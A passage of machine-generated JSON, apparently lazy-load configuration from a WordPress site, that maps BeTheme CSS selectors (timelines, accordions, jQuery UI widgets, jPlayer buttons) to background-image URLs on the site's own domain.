url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/icons\/list_star.png');}","hash":"08fc5000-75b7-4215-b648-0ec21fa57229","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/icons\/list_star.png"},{"selector":"ul.list_idea li,li.list_idea","style":"ul.list_idea li,li.list_idea{--wpr-bg-54e10ce6-87e1-4bcf-be07-529112c4d669: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/icons\/list_idea.png');}","hash":"54e10ce6-87e1-4bcf-be07-529112c4d669","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/icons\/list_idea.png"},{"selector":"table th","style":"table th{--wpr-bg-3c762c90-1c76-49eb-8598-115765294970: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/bg_panel.png');}","hash":"3c762c90-1c76-49eb-8598-115765294970","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/bg_panel.png"},{"selector":"table tr:first-child td","style":"table tr:first-child td{--wpr-bg-e6089255-83ab-4fa1-9504-5f2d87b60e0b: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/box_shadow.png');}","hash":"e6089255-83ab-4fa1-9504-5f2d87b60e0b","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/box_shadow.png"},{"selector":".blog-teaser li .desc-wrapper .desc","style":".blog-teaser li .desc-wrapper .desc{--wpr-bg-552ed839-041b-4795-9132-227307eb89b7: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/blog_masonry_tile_gradient.png');}","hash":"552ed839-041b-4795-9132-227307eb89b7","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/blog_masonry_tile_gradient.png"},{"selector":".infobox ul li","style":".infobox ul li:before{--wpr-bg-8e1962ea-cd37-4355-9128-c2cade93a855: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/icons\/list_check.png');}","hash":"8e1962ea-cd37-4355-9128-c2cade93a855","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/icons\/list_check.png"},{"selector":".timeline_items","style":".timeline_items{--wpr-bg-e8373726-65f9-4660-b406-e09ea62b041f: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/timeline_top.png');}","hash":"e8373726-65f9-4660-b406-e09ea62b041f","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/timeline_top.png"},{"selector":".timeline_items>li","style":".timeline_items>li{--wpr-bg-86c48b5a-fc54-4e3f-ba9b-1b6f7fdc53bd: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/timeline_right.png');}","hash":"86c48b5a-fc54-4e3f-ba9b-1b6f7fdc53bd","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/timeline_right.png"},{"selector":".timeline_items>li:nth-child(even)","style":".timeline_items>li:nth-child(even){--wpr-bg-ade559d5-f539-458c-b468-5ea72ca581b6: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/timeline_left.png');}","hash":"ade559d5-f539-458c-b468-5ea72ca581b6","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/timeline_left.png"},{"selector":".timeline_items>li .desc","style":".timeline_items>li .desc{--wpr-bg-9437cdb6-d4dc-41c2-9914-3e0ad79fd53f: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/textline.png');}","hash":"9437cdb6-d4dc-41c2-9914-3e0ad79fd53f","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/textline.png"},{"selector":".dropcap","style":".dropcap{--wpr-bg-b49c16f5-a5cb-49b6-b7b5-14952ba91eff: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_10_w.png');}","hash":"b49c16f5-a5cb-49b6-b7b5-14952ba91eff","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_10_w.png"},{"selector":".highlight","style":".highlight{--wpr-bg-99c53893-38ec-4e2c-899b-9e474ab4dcb7: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_10_w.png');}","hash":"99c53893-38ec-4e2c-899b-9e474ab4dcb7","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_10_w.png"},{"selector":".tooltip,.tooltip.hover","style":".tooltip:hover:after,.tooltip.hover:after{--wpr-bg-4894fc85-2dae-444b-8c8d-ed8f6c7c7012: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_10_w.png');}","hash":"4894fc85-2dae-444b-8c8d-ed8f6c7c7012","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_10_w.png"},{"selector":".tooltip.tooltip-img .tooltip-content","style":".tooltip.tooltip-img .tooltip-content{--wpr-bg-3e9c4725-82d3-4237-a5fd-f1624ab89276: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_10_w.png');}","hash":"3e9c4725-82d3-4237-a5fd-f1624ab89276","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_10_w.png"},{"selector":".accordion .question .title","style":".accordion .question .title{--wpr-bg-49d433ee-e7cd-4649-ad6d-35c807b14cd5: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/bg_panel.png');}","hash":"49d433ee-e7cd-4649-ad6d-35c807b14cd5","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/bg_panel.png"},{"selector":".accordion .question .answer","style":".accordion .question .answer{--wpr-bg-16db8358-e166-4b15-bc49-3a702cb0cdac: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/box_shadow.png');}","hash":"16db8358-e166-4b15-bc49-3a702cb0cdac","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/box_shadow.png"},{"selector":".list_item .circle","style":".list_item .circle{--wpr-bg-a68de35c-a42f-454f-bb08-4b005287962d: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_3_b.png');}","hash":"a68de35c-a42f-454f-bb08-4b005287962d","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_3_b.png"},{"selector":".list_item.lists_1 .list_left","style":".list_item.lists_1 .list_left{--wpr-bg-d2d1cbef-a1c4-4a40-9a1a-a836a549d612: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_3_b.png');}","hash":"d2d1cbef-a1c4-4a40-9a1a-a836a549d612","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_3_b.png"},{"selector":".offer_thumb .slider_pagination li.slick-active a","style":".offer_thumb .slider_pagination li.slick-active a{--wpr-bg-cebacfd5-9cf2-45f9-b035-b4981a257c7d: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_3_b.png');}","hash":"cebacfd5-9cf2-45f9-b035-b4981a257c7d","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_3_b.png"},{"selector":".icon_box .icon_wrapper","style":".icon_box .icon_wrapper{--wpr-bg-a9dda80f-5f5c-43d1-b08b-1f10f0b65c89: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_3_b.png');}","hash":"a9dda80f-5f5c-43d1-b08b-1f10f0b65c89","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_3_b.png"},{"selector":".article_box .desc_wrapper","style":".article_box .desc_wrapper{--wpr-bg-45f980df-cfa4-4efd-9a99-5f6378c1b476: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_3_b.png');}","hash":"45f980df-cfa4-4efd-9a99-5f6378c1b476","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_3_b.png"},{"selector":".counter","style":".counter{--wpr-bg-1ee0ef30-9b7d-4426-acb9-a3903894ad66: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_10_b.png');}","hash":"1ee0ef30-9b7d-4426-acb9-a3903894ad66","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_10_b.png"},{"selector":".chart_box","style":".chart_box:before{--wpr-bg-c949e8c0-47e0-430f-b67e-bb96b540e197: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_3_b.png');}","hash":"c949e8c0-47e0-430f-b67e-bb96b540e197","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_3_b.png"},{"selector":".progress_bars .bars_list li .bar .progress","style":".progress_bars .bars_list li .bar .progress{--wpr-bg-c552f8cd-bef8-4142-a4ec-42c321cf8d07: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/progressbar.png');}","hash":"c552f8cd-bef8-4142-a4ec-42c321cf8d07","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/progressbar.png"},{"selector":".trailer_box .desc .subtitle","style":".trailer_box .desc .subtitle{--wpr-bg-825737c2-e4b9-4ea8-b57a-007daefaa8e0: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_10_w.png');}","hash":"825737c2-e4b9-4ea8-b57a-007daefaa8e0","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_10_w.png"},{"selector":"a.content_link","style":"a:hover.content_link{--wpr-bg-9ad48324-b68e-46cb-af80-0584b69ab99e: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_3_b.png');}","hash":"9ad48324-b68e-46cb-af80-0584b69ab99e","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_3_b.png"},{"selector":"a.icon_bar","style":"a.icon_bar{--wpr-bg-0dc06c98-41d6-4df5-9e7b-bd96e45fe663: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_3_b.png');}","hash":"0dc06c98-41d6-4df5-9e7b-bd96e45fe663","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_3_b.png"},{"selector":".opening_hours .opening_hours_wrapper li label","style":".opening_hours .opening_hours_wrapper li label{--wpr-bg-70d9b70c-2553-49ab-a77d-2c8c1358b75a: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_3_b.png');}","hash":"70d9b70c-2553-49ab-a77d-2c8c1358b75a","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_3_b.png"},{"selector":".timeline_items>li .desc","style":".timeline_items>li .desc:before{--wpr-bg-79136fcc-fccf-46c3-afa7-6b5cabb8b7ed: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_10_b.png');}","hash":"79136fcc-fccf-46c3-afa7-6b5cabb8b7ed","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_10_b.png"},{"selector":".fancy_heading_line","style":".fancy_heading_line{--wpr-bg-417a5062-a2dd-42f7-91f9-c6a52a7d9a51: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/fancy_heading_hr.png');}","hash":"417a5062-a2dd-42f7-91f9-c6a52a7d9a51","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/fancy_heading_hr.png"},{"selector":".blog_slider .blog_slider_ul li.format-link .item_wrapper .image_frame","style":".blog_slider .blog_slider_ul li.format-link .item_wrapper .image_frame{--wpr-bg-4d4833ae-b566-48b2-a707-781bb2c9547a: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/link.png');}","hash":"4d4833ae-b566-48b2-a707-781bb2c9547a","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/link.png"},{"selector":".date_label,.timeline_items>li h3 span","style":".date_label,.timeline_items>li h3 span{--wpr-bg-28148888-dd4a-4576-ae17-c04bc76873a9: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_3_b.png');}","hash":"28148888-dd4a-4576-ae17-c04bc76873a9","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_3_b.png"},{"selector":".ui-widget-overlay","style":".ui-widget-overlay{--wpr-bg-a307b922-214a-4105-92df-5d9d6f2752c9: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/ui\/images\/ui-bg_flat_0_aaaaaa_40x100.png');}","hash":"a307b922-214a-4105-92df-5d9d6f2752c9","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/ui\/images\/ui-bg_flat_0_aaaaaa_40x100.png"},{"selector":".ui-accordion .ui-state-default","style":".ui-accordion .ui-state-default{--wpr-bg-6c8b43f1-11ed-4aa3-8946-a7ff9c00eee3: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/ui\/images\/bg_widget_header.png');}","hash":"6c8b43f1-11ed-4aa3-8946-a7ff9c00eee3","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/ui\/images\/bg_widget_header.png"},{"selector":".ui-accordion .ui-state-hover","style":".ui-accordion .ui-state-hover{--wpr-bg-15b5e321-4657-4406-8694-6da9fb52a926: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/ui\/images\/bg_widget_header_active.png');}","hash":"15b5e321-4657-4406-8694-6da9fb52a926","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/ui\/images\/bg_widget_header_active.png"},{"selector":".ui-widget-content","style":".ui-widget-content{--wpr-bg-7d73f1a0-74d8-4e48-87e4-46fc5e2d0b93: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/ui\/images\/ui-bg_flat_75_ffffff_40x100.png');}","hash":"7d73f1a0-74d8-4e48-87e4-46fc5e2d0b93","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/ui\/images\/ui-bg_flat_75_ffffff_40x100.png"},{"selector":".ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight","style":".ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{--wpr-bg-980d2e8b-38fa-4dac-9682-409dc5551e2b: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/ui\/images\/ui-bg_glass_55_fbf9ee_1x400.png');}","hash":"980d2e8b-38fa-4dac-9682-409dc5551e2b","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/ui\/images\/ui-bg_glass_55_fbf9ee_1x400.png"},{"selector":".ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error","style":".ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{--wpr-bg-64d2be5d-f4b1-427a-ba2b-18e4675fa2cd: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/ui\/images\/ui-bg_glass_95_fef1ec_1x400.png');}","hash":"64d2be5d-f4b1-427a-ba2b-18e4675fa2cd","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/ui\/images\/ui-bg_glass_95_fef1ec_1x400.png"},{"selector":".ui-widget-shadow","style":".ui-widget-shadow{--wpr-bg-35416a60-96a1-4a05-837c-d9ed8182cd57: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/ui\/images\/ui-bg_flat_0_aaaaaa_40x100.png');}","hash":"35416a60-96a1-4a05-837c-d9ed8182cd57","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/ui\/images\/ui-bg_flat_0_aaaaaa_40x100.png"},{"selector":".ui-icon","style":".ui-icon{--wpr-bg-015cdc52-256f-47da-9b2b-67aaca2557a2: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/ui\/images\/ui-icons_222222_256x240.png');}","hash":"015cdc52-256f-47da-9b2b-67aaca2557a2","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/ui\/images\/ui-icons_222222_256x240.png"},{"selector":".ui-tabs .ui-tabs-nav","style":".ui-tabs .ui-tabs-nav{--wpr-bg-48d58723-227d-4287-9188-de5b43669110: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/bg_panel.png');}","hash":"48d58723-227d-4287-9188-de5b43669110","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/bg_panel.png"},{"selector":".ui-tabs .ui-tabs-panel","style":".ui-tabs .ui-tabs-panel{--wpr-bg-268dd178-cbfd-49e7-9a4e-7f97393fcb4f: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/box_shadow.png');}","hash":"268dd178-cbfd-49e7-9a4e-7f97393fcb4f","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/box_shadow.png"},{"selector":".ui-state-default .ui-icon","style":".ui-state-default .ui-icon{--wpr-bg-9049462c-9b57-44bf-be86-66edeb94971f: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/ui\/images\/ui-icons_888888_256x240.png');}","hash":"9049462c-9b57-44bf-be86-66edeb94971f","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/ui\/images\/ui-icons_888888_256x240.png"},{"selector":".ui-state-highlight .ui-icon","style":".ui-state-highlight .ui-icon{--wpr-bg-7c433235-1769-4897-9a8b-4243a81a8a9e: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/ui\/images\/ui-icons_2e83ff_256x240.png');}","hash":"7c433235-1769-4897-9a8b-4243a81a8a9e","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/ui\/images\/ui-icons_2e83ff_256x240.png"},{"selector":".ui-state-error .ui-icon,.ui-state-error-text .ui-icon","style":".ui-state-error .ui-icon,.ui-state-error-text .ui-icon{--wpr-bg-da52c75e-62f9-431b-aaa2-9a505afb662c: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/ui\/images\/ui-icons_cd0a0a_256x240.png');}","hash":"da52c75e-62f9-431b-aaa2-9a505afb662c","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/ui\/images\/ui-icons_cd0a0a_256x240.png"},{"selector":".ui-widget-content .ui-icon,.ui-widget-header .ui-icon","style":".ui-widget-content .ui-icon,.ui-widget-header .ui-icon{--wpr-bg-919044a5-6a6b-4875-81dc-0fb41b38a3ce: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/ui\/images\/ui-icons_222222_256x240.png');}","hash":"919044a5-6a6b-4875-81dc-0fb41b38a3ce","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/ui\/images\/ui-icons_222222_256x240.png"},{"selector":".ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-state-active .ui-icon","style":".ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-state-active .ui-icon{--wpr-bg-53ef3c4f-864a-4aef-9533-9c96a35b79c2: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/ui\/images\/ui-icons_454545_256x240.png');}","hash":"53ef3c4f-864a-4aef-9533-9c96a35b79c2","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/ui\/images\/ui-icons_454545_256x240.png"},{"selector":".tabs_vertical.ui-tabs .ui-tabs-nav li a","style":".tabs_vertical.ui-tabs .ui-tabs-nav li a{--wpr-bg-bf3cad9d-1749-44a6-9d8e-3e5da78b43d8: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/bg_panel.png');}","hash":"bf3cad9d-1749-44a6-9d8e-3e5da78b43d8","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/bg_panel.png"},{"selector":"a.jp-stop","style":"a.jp-stop{--wpr-bg-37d83d2e-8cb1-4486-a1cd-bb1bc833d45f: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.png');}","hash":"37d83d2e-8cb1-4486-a1cd-bb1bc833d45f","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.png"},{"selector":"a.jp-stop","style":"a.jp-stop:hover{--wpr-bg-5d05f42b-fc06-4cf0-a125-5c4313b0559e: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.png');}","hash":"5d05f42b-fc06-4cf0-a125-5c4313b0559e","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.png"},{"selector":"a.jp-previous","style":"a.jp-previous{--wpr-bg-a3ebb4c1-4c0a-4c83-b0fe-1e39163bd977: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.blue.monday.jpg');}","hash":"a3ebb4c1-4c0a-4c83-b0fe-1e39163bd977","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.blue.monday.jpg"},{"selector":"a.jp-previous","style":"a.jp-previous:hover{--wpr-bg-2f450621-ce05-4841-af66-0a2b48f205e4: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.blue.monday.jpg');}","hash":"2f450621-ce05-4841-af66-0a2b48f205e4","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.blue.monday.jpg"},{"selector":"a.jp-next","style":"a.jp-next{--wpr-bg-923f9410-c1ea-46f9-b04a-1a9c7f332339: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.blue.monday.jpg');}","hash":"923f9410-c1ea-46f9-b04a-1a9c7f332339","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.blue.monday.jpg"},{"selector":"a.jp-next","style":"a.jp-next:hover{--wpr-bg-bbb5b1b0-fb60-4475-a342-52e37e3f9158: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.blue.monday.jpg');}","hash":"bbb5b1b0-fb60-4475-a342-52e37e3f9158","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.blue.monday.jpg"},{"selector":"div.jp-seeking-bg","style":"div.jp-seeking-bg{--wpr-bg-fa7f3862-ff30-46c2-9720-0a6c21645a2a: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.blue.monday.seeking.gif');}","hash":"fa7f3862-ff30-46c2-9720-0a6c21645a2a","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.blue.monday.seeking.gif"},{"selector":"a.jp-volume-max","style":"a.jp-volume-max{--wpr-bg-86f1a5f2-259e-4766-bf20-3e4866952252: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.blue.monday.jpg');}","hash":"86f1a5f2-259e-4766-bf20-3e4866952252","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.blue.monday.jpg"},{"selector":"a.jp-volume-max","style":"a.jp-volume-max:hover{--wpr-bg-1b9f0921-cca8-41e7-92bb-aa49d112e89b: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.blue.monday.jpg');}","hash":"1b9f0921-cca8-41e7-92bb-aa49d112e89b","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.blue.monday.jpg"},{"selector":"a.jp-video-play-icon","style":"a.jp-video-play-icon{--wpr-bg-a17c6ca2-e9db-4d25-9d30-4947301829a4: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.png');}","hash":"a17c6ca2-e9db-4d25-9d30-4947301829a4","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.png"},{"selector":"div.jp-video-play a.jp-video-play-icon","style":"div.jp-video-play:hover a.jp-video-play-icon{--wpr-bg-f2e736f1-73f8-480e-8114-75d842af1715: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.png');}","hash":"f2e736f1-73f8-480e-8114-75d842af1715","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.png"},{"selector":"a.jp-repeat","style":"a.jp-repeat{--wpr-bg-98c76482-2296-4e93-a48c-17d59f05ce08: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.blue.monday.jpg');}","hash":"98c76482-2296-4e93-a48c-17d59f05ce08","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.blue.monday.jpg"},{"selector":"a.jp-repeat","style":"a.jp-repeat:hover{--wpr-bg-4139a43f-0d46-478a-85c7-5d3782594be8: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.blue.monday.jpg');}","hash":"4139a43f-0d46-478a-85c7-5d3782594be8","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.blue.monday.jpg"},{"selector":"a.jp-repeat-off","style":"a.jp-repeat-off{--wpr-bg-9715def6-8452-4c88-93cb-2bb26b22557f: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.blue.monday.jpg');}","hash":"9715def6-8452-4c88-93cb-2bb26b22557f","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.blue.monday.jpg"},{"selector":"a.jp-repeat-off","style":"a.jp-repeat-off:hover{--wpr-bg-c79b6b9e-3f12-4257-bd98-da5f3dbf4f36: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.blue.monday.jpg');}","hash":"c79b6b9e-3f12-4257-bd98-da5f3dbf4f36","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.blue.monday.jpg"},{"selector":"a.jp-shuffle","style":"a.jp-shuffle{--wpr-bg-11c9eb0c-b203-48c1-95ef-fa7ab1d12f52: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.blue.monday.jpg');}","hash":"11c9eb0c-b203-48c1-95ef-fa7ab1d12f52","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.blue.monday.jpg"},{"selector":"a.jp-shuffle","style":"a.jp-shuffle:hover{--wpr-bg-669d2a42-606f-44d5-a5c4-957713fcbf8a: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.blue.monday.jpg');}","hash":"669d2a42-606f-44d5-a5c4-957713fcbf8a","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.blue.monday.jpg"},{"selector":"a.jp-shuffle-off","style":"a.jp-shuffle-off{--wpr-bg-eabe0198-0eb5-4bf4-97b9-56485fb3f2c4: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.blue.monday.jpg');}","hash":"eabe0198-0eb5-4bf4-97b9-56485fb3f2c4","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.blue.monday.jpg"},{"selector":"a.jp-shuffle-off","style":"a.jp-shuffle-off:hover{--wpr-bg-a3f3b46e-58da-405c-b4a2-65e45811d548: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.blue.monday.jpg');}","hash":"a3f3b46e-58da-405c-b4a2-65e45811d548","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.blue.monday.jpg"},{"selector":"a.jp-play","style":"a.jp-play{--wpr-bg-12994cef-28f1-4fb8-acab-7b6a2cdae91b: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.png');}","hash":"12994cef-28f1-4fb8-acab-7b6a2cdae91b","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.png"},{"selector":"a.jp-pause","style":"a.jp-pause{--wpr-bg-0d1a725f-4d11-4cac-88e7-92b834a5293a: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.png');}","hash":"0d1a725f-4d11-4cac-88e7-92b834a5293a","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.png"},{"selector":"a.jp-unmute","style":"a.jp-unmute{--wpr-bg-524a6afa-bd55-48ad-8315-3b0f6c326f5b: 